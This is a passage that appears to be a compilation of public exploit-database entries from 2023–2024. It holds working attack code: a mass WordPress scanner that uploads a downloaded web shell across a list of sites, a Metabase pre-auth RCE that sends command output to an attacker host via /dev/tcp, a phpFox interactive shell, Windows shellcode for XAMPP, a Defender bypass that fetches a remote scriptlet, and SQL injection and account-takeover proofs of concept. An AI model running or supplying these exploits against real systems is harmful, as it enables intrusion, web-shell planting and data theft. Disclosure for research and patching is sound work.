requests.get(url+'/wp-content/plugins/seoplugins/mar.php',headers=headers, allow_redirects=True,timeout=15) if '//0x5a455553.github.io/MARIJUANA/icon.png' in check.content: print ' -| ' + url + ' --> {}[Succefully]'.format(fg) open('seoplugins-Shells.txt', 'a').write(url + '/wp-content/plugins/seoplugins/mar.php\n') else: url = 'https://' + URLdomain(url) check = requests.get(url+'/wp-content/plugins/seoplugins/mar.php',headers=headers, allow_redirects=True,verify=False ,timeout=15) if '//0x5a455553.github.io/MARIJUANA/icon.png' in check.content: print ' -| ' + url + ' --> {}[Succefully]'.format(fg) open('seoplugins-Shells.txt', 'a').write(url + '/wp-content/plugins/seoplugins/mar.php\n') else: print ' -| ' + url + ' --> {}[Failed]'.format(fr) url = 'http://' + URLdomain(url) check = requests.get(url+'/wp-content/themes/seotheme/mar.php',headers=headers, allow_redirects=True,timeout=15) if '//0x5a455553.github.io/MARIJUANA/icon.png' in check.content: print ' -| ' + url + ' --> {}[Succefully]'.format(fg) open('seotheme-Shells.txt', 'a').write(url + '/wp-content/themes/seotheme/mar.php\n') else: url = 'https://' + URLdomain(url) check = requests.get(url+'/wp-content/themes/seotheme/mar.php',headers=headers, allow_redirects=True,verify=False ,timeout=15) if '//0x5a455553.github.io/MARIJUANA/icon.png' in check.content: print ' -| ' + url + ' --> {}[Succefully]'.format(fg) open('seotheme-Shells.txt', 'a').write(url + '/wp-content/themes/seotheme/mar.php\n') else: print ' -| ' + url + ' --> {}[Failed]'.format(fr) except : print ' -| ' + url + ' --> {}[Failed]'.format(fr) mp = Pool(100) mp.map(FourHundredThree, target) mp.close() mp.join() print '\n [!] {}Saved in Shells.txt'.format(fc)
-
Wordpress Augmented-Reality - Remote Code Execution Unauthenticated
# Exploit Title: Wordpress Augmented-Reality - Remote Code Execution Unauthenticated # Date: 2023-09-20 # Author: Milad Karimi (Ex3ptionaL) # Category : webapps # Tested on: windows 10 , firefox import requests as req import json import sys import random import uuid import urllib.parse import urllib3 from multiprocessing.dummy import Pool as ThreadPool urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning) filename="{}.php".format(str(uuid.uuid4())[:8]) proxies = {} #proxies = { # 'http': 'http://127.0.0.1:8080', # 'https': 'http://127.0.0.1:8080', #} phash = "l1_Lw" r=req.Session() user_agent={ "User-Agent":"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.157 Safari/537.36" } r.headers.update(user_agent) def is_json(myjson): try: json_object = json.loads(myjson) except ValueError as e: return False return True def mkfile(target): data={"cmd" : "mkfile", "target":phash, "name":filename} resp=r.post(target, data=data) respon = resp.text if resp.status_code == 200 and is_json(respon): resp_json=respon.replace(r"\/", "").replace("\\", "") resp_json=json.loads(resp_json) return resp_json["added"][0]["hash"] else: return False def put(target, hash): content=req.get("https://raw.githubusercontent.com/0x5a455553/MARIJUANA/master/MARIJUANA.php", proxies=proxies, verify=False) content=content.text data={"cmd" : "put", "target":hash, "content": content} respon=r.post(target, data=data, proxies=proxies, verify=False) if respon.status_code == 200: return True def exploit(target): try: vuln_path = "{}/wp-content/plugins/augmented-reality/vendor/elfinder/php/connector.minimal.php".format(target) respon=r.get(vuln_path, proxies=proxies, verify=False).status_code if respon != 200: print("[FAIL] {}".format(target)) return hash=mkfile(vuln_path) if hash == False: print("[FAIL] {}".format(target)) return if put(vuln_path, hash): shell_path = "{}/wp-content/plugins/augmented-reality/file_manager/{}".format(target,filename) status = r.get(shell_path, proxies=proxies, verify=False).status_code if status==200 : with open("result.txt", "a") as newline: newline.write("{}\n".format(shell_path)) newline.close() print("[OK] {}".format(shell_path)) return else: print("[FAIL] {}".format(target)) return else: print("[FAIL] {}".format(target)) return except req.exceptions.SSLError: print("[FAIL] {}".format(target)) return except req.exceptions.ConnectionError: print("[FAIL] {}".format(target)) return def main(): threads = input("[?] Threads > ") list_file = input("[?] List websites file > ") print("[!] all result saved in result.txt") with open(list_file, "r") as file: lines = [line.rstrip() for line in file] th = ThreadPool(int(threads)) th.map(exploit, lines) if __name__ == "__main__": main()
-
Online Nurse Hiring System 1.0 - Time-Based SQL Injection
# Exploit Title: Online Nurse Hiring System 1.0 - 'bookid' Time-Based SQL Injection # Date: 03/10/2023 # Exploit Author: Alperen Yozgat # Vendor Homepage: https://phpgurukul.com/online-nurse-hiring-system-using-php-and-mysql # Software Link: https://phpgurukul.com/?sdm_process_download=1&download_id=17826 # Version: 1.0 # Tested On: Kali Linux 6.1.27-1kali1 (2023-05-12) x86_64 + XAMPP 7.4.30 ## Description ## On the book-nurse.php page, the bookid parameter is vulnerable to SQL Injection vulnerability. ## Proof of Concept ## # After sending the payload, the response time will increase to at least 5 seconds. # Payload: 1'+AND+(SELECT+2667+FROM+(SELECT(SLEEP(5)))RHGJ)+AND+'vljY'%3d'vljY POST /onhs/book-nurse.php?bookid=1'+AND+(SELECT+2667+FROM+(SELECT(SLEEP(5)))RHGJ)+AND+'vljY'%3d'vljY HTTP/1.1 Host: localhost User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 140 Cookie: PHPSESSID=0ab508c4aa5fdb6c55abb909e5cbce09 contactname=test&contphonenum=1111111&contemail=test%40test.com&fromdate=2023-10-11&todate=2023-10-18&timeduration=1&patientdesc=3&submit=
-
Splunk 9.0.4 - Information Disclosure
# Exploit Title: Splunk 9.0.4 - Information Disclosure # Date: 2023-09-18 # Exploit Author: Parsa rezaie khiabanloo # Vendor Homepage: https://www.splunk.com/ # Version: 9.0.4 # Tested on: Windows OS # Splunk through 9.0.4 allows information disclosure by appending # /__raw/services/server/info/server-info?output_mode=json to a query, # as demonstrated by discovering a license key and other information. # PoC : https://127.0.0.1:8000/en-US/splunkd/__raw/services/server/info/server-info?output_mode=json
-
ManageEngine ADManager Plus Build < 7183 - Recovery Password Disclosure
# Exploit Title: ManageEngine ADManager Plus Build < 7183 - Recovery Password Disclosure # Exploit Author: Metin Yunus Kandemir # Vendor Homepage: https://www.manageengine.com/ # Software Link: https://www.manageengine.com/products/ad-manager/ # Details: https://docs.unsafe-inline.com/0day/manageengine-admanager-plus-build-less-than-7183-recovery-password-disclosure-cve-2023-31492 # Details: https://github.com/passtheticket/vulnerability-research/blob/main/manage-engine-apps/admanager-recovery-password-disclosure.md # Version: ADManager Plus Build < 7183 # Tested against: Build 7180 # CVE: CVE-2023-31492 import argparse import requests import urllib3 import sys """ The Recovery Settings helps you configure the restore and recycle options pertaining to the objects in the domain you wish to recover. When deleted user accounts are restored, defined password is set to the user accounts. Helpdesk technician that has not privilege for backup/recovery operations can view the password and then compromise restored user accounts conducting password spraying attack in the Active Directory environment. """ urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning) def getPass(target, auth, user, password): with requests.Session() as s: if auth.lower() == 'admanager': auth = 'ADManager Plus Authentication' data = { "is_admp_pass_encrypted": "false", "j_username": user, "j_password": password, "domainName": auth, "AUTHRULE_NAME": "ADAuthenticator" } # Login url = target + 'j_security_check?LogoutFromSSO=true' headers = { "User-Agent": "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0", "Content-Type": "application/x-www-form-urlencoded" } req = s.post(url, data=data, headers=headers, allow_redirects=True, verify=False) if 'Cookie' in req.request.headers: print('[+] Authentication successful!') elif req.status_code == 200: print('[-] Invalid login name/password!') sys.exit(0) else: print('[-] Something went wrong!') sys.exit(1) # Fetching recovery password for i in range(1, 6): print('[*] Trying to fetch recovery password for domainId: %s !' % i) passUrl = target + 'ConfigureRecoverySettings/GET_PASS?req=%7B%22domainId%22%3A%22' + str(i) + '%22%7D' passReq = s.get(passUrl, headers=headers, allow_redirects=False, verify=False) if passReq.content: print(passReq.content) def main(): arg = get_args() target = arg.target auth = arg.auth user = arg.user password = arg.password getPass(target, auth, user, password) def get_args(): parser = argparse.ArgumentParser( epilog="Example: exploit.py -t https://target/ -a unsafe.local -u operator1 -p operator1") parser.add_argument('-t', '--target', required=True, action='store', help='Target url') parser.add_argument('-a', '--auth', required=True, action='store', help='If you have credentials of the application user, type admanager. If you have credentials of the domain user, type domain DNS name of the target domain.') parser.add_argument('-u', '--user', required=True, action='store') parser.add_argument('-p', '--password', required=True, action='store') args = parser.parse_args() return args main()
-
VIMESA VHF/FM Transmitter Blue Plus 9.7.1 (doreboot) - Remote Denial Of Service
VIMESA VHF/FM Transmitter Blue Plus 9.7.1 (doreboot) Remote Denial Of Service Vendor: Video Medios, S.A. (VIMESA) Product web page: https://www.vimesa.es Affected version: img:v9.7.1 Html:v2.4 RS485:v2.5 Summary: The transmitter Blue Plus is designed with all the latest technologies, such as high efficiency using the latest generation LDMOS transistor and high efficiency power supplies. We used a modern interface and performance using a color display with touch screen, with easy management software and easy to use. The transmitter is equipped with all audio input including Audio IP for a complete audio interface. The VHF/FM transmitter 30-1000 is intended for the transmission of frequency modulated broadcasts in mono or stereo. It work with broadband characteristics in the VHF frequency range from 87.5-108 MHz and can be operated with any frequency in this range withoug alignment. The transmitter output power is variable between 10 and 110% of the nominal Power. It is available with different remote control ports. It can store up to six broadcast programs including program specific parameters such as frequency, RF output power, modulation type, RDS, AF level and deviation limiting. The transmitter is equipped with a LAN interface that permits the complete remote control of the transmitter operation via SNMP or Web Server. Desc: The device is suffering from a Denial of Service (DoS) vulnerability. An unauthenticated attacker can issue an unauthorized HTTP GET request to the unprotected endpoint 'doreboot' and restart the transmitter operations. Tested on: lighttpd/1.4.32 Vulnerability discovered by Gjoko 'LiquidWorm' Krstic @zeroscience Advisory ID: ZSL-2023-5798 Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5798.php 22.07.2023 -- $ curl -v "http://192.168.3.11:5007/doreboot" * Trying 192.168.3.11:5007... * Connected to 192.168.3.11 (192.168.3.11) port 5007 (#0) > GET /doreboot HTTP/1.1 > Host: 192.168.3.11:5007 > User-Agent: curl/8.0.1 > Accept: */* > * Recv failure: Connection was reset * Closing connection 0 curl: (56) Recv failure: Connection was reset
-
Metabase 0.46.6 - Pre-Auth Remote Code Execution
# Exploit Title: metabase 0.46.6 - Pre-Auth Remote Code Execution # Google Dork: N/A # Date: 13-10-2023 # Exploit Author: Musyoka Ian # Vendor Homepage: https://www.metabase.com/ # Software Link: https://www.metabase.com/ # Version: metabase 0.46.6 # Tested on: Ubuntu 22.04, metabase 0.46.6 # CVE : CVE-2023-38646 #!/usr/bin/env python3 import socket from http.server import HTTPServer, BaseHTTPRequestHandler from typing import Any import requests from socketserver import ThreadingMixIn import threading import sys import argparse from termcolor import colored from cmd import Cmd import re from base64 import b64decode class Termial(Cmd): prompt = "metabase_shell > " def default(self,args): shell(args) class Handler(BaseHTTPRequestHandler): def do_GET(self): global success if self.path == "/exploitable": self.send_response(200) self.end_headers() self.wfile.write(f"#!/bin/bash\n$@ | base64 -w 0 > /dev/tcp/{argument.lhost}/{argument.lport}".encode()) success = True else: print(self.path) #sys.exit(1) def log_message(self, format: str, *args: Any) -> None: return None class Server(HTTPServer): pass def run(): global httpserver httpserver = Server(("0.0.0.0", argument.sport), Handler) httpserver.serve_forever() def exploit(): global success, setup_token print(colored("[*] Retriving setup token", "green")) setuptoken_request = requests.get(f"{argument.url}/api/session/properties") setup_token = re.search('"setup-token":"(.*?)"', setuptoken_request.text, re.DOTALL).group(1) print(colored(f"[+] Setup token: {setup_token}", "green")) print(colored("[*] Tesing if metabase is vulnerable", "green")) payload = { "token": setup_token, "details": { "is_on_demand": False, "is_full_sync": False, "is_sample": False, "cache_ttl": None, "refingerprint": False, "auto_run_queries": True, "schedules": {}, "details": { "db": f"zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER IAMPWNED BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\nnew java.net.URL('http://{argument.lhost}:{argument.sport}/exploitable').openConnection().getContentLength()\n$$--=x\\;", "advanced-options": False, "ssl": True }, "name": "an-sec-research-musyoka", "engine": "h2" } } timer = 0 print(colored(f"[+] Starting http server on port {argument.sport}", "blue")) thread = threading.Thread(target=run, ) thread.start() while timer != 120: test = requests.post(f"{argument.url}/api/setup/validate", json=payload) if success == True : print(colored("[+] Metabase version seems exploitable", "green")) break elif timer == 120: print(colored("[-] Service does not seem exploitable exiting ......", "red")) sys.exit(1) print(colored("[+] Exploiting the server", "red")) terminal = Termial() terminal.cmdloop() def shell(command): global setup_token, payload2 payload2 = { "token": setup_token, "details": { "is_on_demand": False, "is_full_sync": False, "is_sample": False, "cache_ttl": None, "refingerprint": False, "auto_run_queries": True, "schedules": {}, "details": { "db": f"zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('curl {argument.lhost}:{argument.sport}/exploitable -o /dev/shm/exec.sh')\n$$--=x", "advanced-options": False, "ssl": True }, "name": "an-sec-research-team", "engine": "h2" } } output = requests.post(f"{argument.url}/api/setup/validate", json=payload2) bind_thread = threading.Thread(target=bind_function, ) bind_thread.start() #updating the payload payload2["details"]["details"]["db"] = f"zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('bash /dev/shm/exec.sh {command}')\n$$--=x" requests.post(f"{argument.url}/api/setup/validate", json=payload2) #print(output.text) def bind_function(): try: sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) sock.bind(("0.0.0.0", argument.lport)) sock.listen() conn, addr = sock.accept() data = conn.recv(10240).decode("ascii") print(f"\n{(b64decode(data)).decode()}") except Exception as ex: print(colored(f"[-] Error: {ex}", "red")) pass if __name__ == "__main__": print(colored("[*] Exploit script for CVE-2023-38646 [Pre-Auth RCE in Metabase]", "magenta")) args = argparse.ArgumentParser(description="Exploit script for CVE-2023-38646 [Pre-Auth RCE in Metabase]") args.add_argument("-l", "--lhost", metavar="", help="Attacker's bind IP Address", type=str, required=True) args.add_argument("-p", "--lport", metavar="", help="Attacker's bind port", type=int, required=True) args.add_argument("-P", "--sport", metavar="", help="HTTP Server bind port", type=int, required=True) args.add_argument("-u", "--url", metavar="", help="Metabase web application URL", type=str, required=True) argument = args.parse_args() if argument.url.endswith("/"): argument.url = argument.url[:-1] success = False exploit()
-
SISQUALWFM 7.1.319.103 - Host Header Injection
# Exploit Title: SISQUALWFM 7.1.319.103 Host Header Injection # Discovered Date: 17/03/2023 # Reported Date: 17/03/2023 # Resolved Date: 13/10/2023 # Exploit Author: Omer Shaik (unknown_exploit) # Vendor Homepage: https://www.sisqualwfm.com # Version: 7.1.319.103 # Tested on: SISQUAL WFM 7.1.319.103 # Affected Version: sisqualWFM - 7.1.319.103 # Fixed Version: sisqualWFM - 7.1.319.111 # CVE : CVE-2023-36085 # CVSS: 3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N # Category: Web Apps A proof-of-concept(POC) scenario that demonstrates a potential host header injection vulnerability in sisqualWFM version 7.1.319.103, specifically targeting the /sisqualIdentityServer/core endpoint. This vulnerability could be exploited by an attacker to manipulate webpage links or redirect users to another site with ease, simply by tampering with the host header. **************************************************************************************************** Orignal Request **************************************************************************************************** GET /sisqualIdentityServer/core/login HTTP/2 Host: sisqualwfm.cloud Cookie:<cookie> Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110" Sec-Ch-Ua-Mobile: ?0 Sec-Ch-Ua-Platform: "Linux" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 **************************************************************************************************** Orignal Response **************************************************************************************************** HTTP/2 302 Found Cache-Control: no-store, no-cache, must-revalidate Location: https://sisqualwfm.cloud/sisqualIdentityServer/core/ Strict-Transport-Security: max-age=31536000; includeSubDomains; preload X-Content-Type-Options: nosniff X-Frame-Options: sameorigin Date: Wed, 22 Mar 2023 13:22:10 GMT Content-Length: 0 **************************************************************************************************** ██████╗ ██████╗ ██████╗ ██╔══██╗██╔═══██╗██╔════╝ ██████╔╝██║ ██║██║ ██╔═══╝ ██║ ██║██║ ██║ ╚██████╔╝╚██████╗ ╚═╝ ╚═════╝ ╚═════╝ **************************************************************************************************** Request has been modified to redirect user to evil.com (Intercepted request using Burp proxy) **************************************************************************************************** GET /sisqualIdentityServer/core/login HTTP/2 Host: evil.com Cookie:<cookie> Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110" Sec-Ch-Ua-Mobile: ?0 Sec-Ch-Ua-Platform: "Linux" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 **************************************************************************************************** Response **************************************************************************************************** HTTP/2 302 Found Cache-Control: no-store, no-cache, must-revalidate Location: https://evil.com/sisqualIdentityServer/core/ Strict-Transport-Security: max-age=31536000; includeSubDomains; preload X-Content-Type-Options: nosniff X-Frame-Options: sameorigin Content-Length: 0 **************************************************************************************************** Method of Attack **************************************************************************************************** curl -k --header "Host: attack.host.com" "Domain Name + /sisqualIdentityServer/core" -vvv ****************************************************************************************************
-
Lost and Found Information System v1.0 - ( IDOR ) leads to Account Take over
# Exploit Title: Lost and Found Information System v1.0 - idor leads to Account Take over # Date: 2023-12-03 # Exploit Author: OR4NG.M4N # Category : webapps # CVE : CVE-2023-38965 Python p0c : import argparse import requests import time parser = argparse.ArgumentParser(description='Send a POST request to the target server') parser.add_argument('-url', help='URL of the target', required=True) parser.add_argument('-user', help='Username', required=True) parser.add_argument('-password', help='Password', required=True) args = parser.parse_args() url = args.url + '/classes/Users.php?f=save' data = { 'id': '1', 'firstname': 'or4ng', 'middlename': '', 'lastname': 'Admin', 'username': args.user, 'password': args.password } response = requests.post(url, data) if b"1" in response.content: print("Exploit ..") time.sleep(1) print("User :" + args.user + "\nPassword :" + args.password) else: print("Exploit Failed..")
-
DS Wireless Communication - Remote Code Execution
# Exploit Title: DS Wireless Communication Remote Code Execution # Date: 11 Oct 2023 # Exploit Author: MikeIsAStar # Vendor Homepage: https://www.nintendo.com # Version: Unknown # Tested on: Wii # CVE: CVE-2023-45887 """This code will inject arbitrary code into a client's game. You are fully responsible for all activity that occurs while using this code. The author of this code can not be held liable to you or to anyone else as a result of damages caused by the usage of this code. """ import re import sys try: import pydivert except ModuleNotFoundError: sys.exit("The 'pydivert' module is not installed !") # Variables LR_SAVE = b'\x41\x41\x41\x41' assert len(LR_SAVE) == 0x04 PADDING = b'MikeStar' assert len(PADDING) > 0x00 # Constants DWC_MATCH_COMMAND_INVALID = b'\xFE' PADDING_LENGTH = 0x23C FINAL_KEY = b'\\final\\' WINDIVERT_FILTER = 'outbound and tcp and tcp.PayloadLength > 0' def try_modify_payload(payload): message_pattern = rb'\\msg\\GPCM([1-9][0-9]?)vMAT' message = re.search(message_pattern, payload) if not message: return None payload = payload[:message.end()] payload += DWC_MATCH_COMMAND_INVALID payload += (PADDING * (PADDING_LENGTH // len(PADDING) + 1))[:PADDING_LENGTH] payload += LR_SAVE payload += FINAL_KEY return payload def main(): try: with pydivert.WinDivert(WINDIVERT_FILTER) as packet_buffer: for packet in packet_buffer: payload = try_modify_payload(packet.payload) if payload is not None: print('Modified a GPCM message !') packet.payload = payload packet_buffer.send(packet) except KeyboardInterrupt: pass except PermissionError: sys.exit('This program must be run with administrator privileges !') if __name__ == '__main__': main()
-
phpFox < 4.8.13 - (redirect) PHP Object Injection Exploit
<?php /* -------------------------------------------------------------- phpFox <= 4.8.13 (redirect) PHP Object Injection Vulnerability -------------------------------------------------------------- author..............: Egidio Romano aka EgiX mail................: n0b0d13s[at]gmail[dot]com software link.......: https://www.phpfox.com +-------------------------------------------------------------------------+ | This proof of concept code was written for educational purpose only. | | Use it at your own risk. Author will be not responsible for any damage. | +-------------------------------------------------------------------------+ [-] Vulnerability Description: User input passed through the "url" request parameter to the /core/redirect route is not properly sanitized before being used in a call to the unserialize() PHP function. This can be exploited by remote, unauthenticated attackers to inject arbitrary PHP objects into the application scope, allowing them to perform a variety of attacks, such as executing arbitrary PHP code. [-] Original Advisory: https://karmainsecurity.com/KIS-2023-12 */ set_time_limit(0); error_reporting(E_ERROR); if (!extension_loaded("curl")) die("[+] cURL extension required!\n"); print "+------------------------------------------------------------------+\n"; print "| phpFox <= 4.8.13 (redirect) PHP Object Injection Exploit by EgiX |\n"; print "+------------------------------------------------------------------+\n"; if ($argc != 2) die("\nUsage: php $argv[0] <URL>\n\n"); function encode($string) { $string = addslashes(gzcompress($string, 9)); return urlencode(strtr(base64_encode($string), '+/=', '-_,')); } class Phpfox_Request { private $_sName = "EgiX"; private $_sPluginRequestGet = "print '_____'; passthru(base64_decode(\$_SERVER['HTTP_CMD'])); print '_____'; die;"; } class Core_Objectify { private $__toString; function __construct($callback) { $this->__toString = $callback; } } print "\n[+] Launching shell on {$argv[1]}\n"; $popChain = serialize(new Core_Objectify([new Phpfox_Request, "get"])); $popChain = str_replace('Core_Objectify', 'Core\Objectify', $popChain); $ch = curl_init(); curl_setopt($ch, CURLOPT_URL, "{$argv[1]}index.php/core/redirect"); curl_setopt($ch, CURLOPT_RETURNTRANSFER, true); curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false); curl_setopt($ch, CURLOPT_POSTFIELDS, "url=".encode($popChain)); while(1) { print "\nphpFox-shell# "; if (($cmd = trim(fgets(STDIN))) == "exit") break; curl_setopt($ch, CURLOPT_HTTPHEADER, ["CMD: ".base64_encode($cmd)]); preg_match("/_____(.*)_____/s", curl_exec($ch), $m) ? print $m[1] : die("\n[+] Exploit failed!\n"); }
-
XAMPP - Buffer Overflow POC
# Exploit Title: XAMPP v3.3.0 — '.ini' Buffer Overflow (Unicode + SEH) # Date: 2023-10-26 # Author: Talson (@Ripp3rdoc) # Software Link: https://sourceforge.net/projects/xampp/files/XAMPP%20Windows/8.0.28/xampp-windows-x64-8.0.28-0-VS16-installer.exe # Version: 3.3.0 # Tested on: Windows 11 # CVE-2023-46517 ########################################################## # _________ _______ _ _______ _______ _ # # \__ __/( ___ )( \ ( ____ \( ___ )( ( /| # # ) ( | ( ) || ( | ( \/| ( ) || \ ( | # # | | | (___) || | | (_____ | | | || \ | | # # | | | ___ || | (_____ )| | | || (\ \) | # # | | | ( ) || | ) || | | || | \ | # # | | | ) ( || (____/\/\____) || (___) || ) \ | # # )_( |/ \|(_______/\_______)(_______)|/ )_) # # # ########################################################## # Proof-of-Concept Steps to Reproduce : # 1.- Run the python script "poc.py", it will create a new file "xampp-control.ini" # 2.- Open the application (xampp-control.exe) # 3.- Click on the "admin" button in front of Apache service. # 4.- Profit # Proof-of-Concept code on GitHub: https://github.com/ripp3rdoc/XAMPPv3.3.0-BOF/ # Greetingz to EMU TEAM (¬‿¬)⩙ from pwn import * import shutil import os.path buffer = "\x41" * 268 # 268 bytes to fill the buffer nseh = "\x59\x71" # next SEH address — 0x00590071 (a harmless padding) seh = "\x15\x43" # SEH handler — 0x00430015: pop ecx ; pop ebp ; ret ; padd = "\x71" * 0x55 # padding eax_align = "\x47" # venetian pad/align eax_align += "\x51" # push ecx eax_align += "\x71" # venetian pad/align eax_align += "\x58" # pop eax -> eax = 0019e1a0 eax_align += "\x71" # venetian pad/align eax_align += "\x05\x24\x11" # add eax,0x11002300 eax_align += "\x71" # venetian pad/align eax_align += "\x2d\x11\x11" # sub eax,0x11001100 -> eax = 0019F3DC eax_align += "\x71" # venetian pad/align eax_align += "\x50" # push eax eax_align += "\x71" # pad to align the following ret eax_align += "\xc3"; # ret into eax? # msfvenom -p windows/exec CMD=calc.exe -e x86/unicode_mixed -f raw EXITFUNC=thread BufferRegister=EAX -o shellcode.bin # Payload size: 512 bytes shellcode = ( "PPYAIAIAIAIAIAIAIAIAIAIAIAIAIAIAjXAQADAZABARALAYAIAQAIAQAIAhAAAZ1AIAIAJ11AIAIABABABQI1" "AIQIAIQI111AIAJQYAZBABABABABkMAGB9u4JBkLzHrbM0ipm0c0bi7u01Ep1TBkb0nPdKR2zlrknrKdDK42Kx" "Jo6WpJnFLqiofLMl1QallBLlO0gQxOzmjagW7rZRObpWBkNrZpdKMzmlBkNlzq1hZC0HKQwab1dKQIKp9qiCrk" "myKhGslzoYtKMdTKkQJ6ma9odlgQ8OJmM1vg08iPD5yfjcSMjXOKQmnDRUhdaH4KR8mTIq7c2FDKjlpKrkaHML" "JaZ3dKItrkYqhPU9MtO4KtOk1KC1QI1JNqKO9P1OOoqJtKn2HkRmOmaZjatMbe7BYpm0kPR0PhmadKRODGioj57" "KgpmMnJZjoxDfceemCmYo9EmlivcL9zE0ikWpQe9ugKoWKcprpo2Jip23KOHUQSaQ0l33Lns5PxrEKPAA" ) shellcode = buffer + nseh + seh + eax_align + padd + shellcode check_file = os.path.isfile("c:\\xampp\\xampp-control.ini") if check_file: print("[!] Backup file found. Generating the POC file...") pass else: # create backup try: shutil.copyfile("c:\\xampp\\xampp-control.ini", "c:\\xampp\\xampp-control.ini.bak") print("[+] Creating backup for xampp-control.ini...") print("[+] Backup file created!") except Exception as e: print("[!] Failed creating a backup for xampp-control.ini: ", e) try: # Create the new file with open("c:\\xampp\\xampp-control.ini", "w", encoding='utf-8') as file: file.write(f"""[Common] Edition= Editor= Browser={shellcode} Debug=0 Debuglevel=0 Language=en TomcatVisible=1 Minimized=0 [LogSettings] Font=Arial FontSize=10 [WindowSettings] Left=-1 Top=-1 Width=682 Height=441 [Autostart] Apache=0 MySQL=0 FileZilla=0 Mercury=0 Tomcat=0 [Checks] CheckRuntimes=1 CheckDefaultPorts=1 [ModuleNames] Apache=Apache MySQL=MySQL Mercury=Mercury Tomcat=Tomcat [EnableModules] Apache=1 MySQL=1 FileZilla=1 Mercury=1 Tomcat=1 [EnableServices] Apache=1 MySQL=1 FileZilla=1 Tomcat=1 [BinaryNames] Apache=httpd.exe MySQL=mysqld.exe FileZilla=filezillaserver.exe FileZillaAdmin=filezilla server interface.exe Mercury=mercury.exe Tomcat=tomcat8.exe [ServiceNames] Apache=Apache2.4 MySQL=mysql FileZilla=FileZillaServer Tomcat=Tomcat [ServicePorts] Apache=80 ApacheSSL=443 MySQL=3306 FileZilla=21 FileZill=14147 Mercury1=25 Mercury2=79 Mercury3=105 Mercury4=106 Mercury5=110 Mercury6=143 Mercury7=2224 TomcatHTTP=8080 TomcatAJP=8009 Tomcat=8005 [UserConfigs] Apache= MySQL= FileZilla= Mercury= Tomcat= [UserLogs] Apache= MySQL= FileZilla= Mercury= Tomcat= """) print("[+] Created the POC!") except Exception as e: print("[!] Failed creating the POC xampp-control.ini: ", e)
-
Microsoft Windows Defender Bypass - Detection Mitigation Bypass
[+] Credits: John Page (aka hyp3rlinx) [+] Website: hyp3rlinx.altervista.org [+] Source: https://hyp3rlinx.altervista.org/advisories/Windows_Defender_Backdoor_JS.Relvelshe.A_Detection_Mitigation_Bypass.txt [+] twitter.com/hyp3rlinx [+] ISR: ApparitionSec [Vendor] www.microsoft.com [Product] Windows Defender [Vulnerability Type] Detection Mitigation Bypass Backdoor:JS/Relvelshe.A [CVE Reference] N/A [Security Issue] Back in 2022 I released a PoC to bypass the Backdoor:JS/Relvelshe.A detection in defender but it no longer works as was mitigated. However, adding a simple javascript try catch error statement and eval the hex string it executes as of the time of this post. [References] https://twitter.com/hyp3rlinx/status/1480657623947091968 [Exploit/POC] 1) python -m http.server 80 2) Open command prompt as Administrator 3) rundll32 javascript:"\\..\\..\\mshtml\\..\\..\\mshtml,RunHTMLApplication ,RunHTMLApplication ";document.write();GetObject("script"+":"+"http://localhost/yo.tmp") Create file and host on server, this is contents of the "yo.tmp" file. <?xml version="1.0"?> <component> <script> try{ <![CDATA[ var hex = "6E657720416374697665584F626A6563742822575363726970742E5368656C6C22292E52756E282263616C632E6578652229"; var str = ''; for (var n = 0; n < hex.length; n += 2) { str += String.fromCharCode(parseInt(hex.substr(n, 2), 16)); } eval(str) ]]> }catch(e){ eval(str) } </script> </component> [Network Access] Local [Severity] High [Disclosure Timeline] Vendor Notification: February 18, 2024: Public Disclosure [+] Disclaimer The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise. Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information or exploits by the author or elsewhere. All 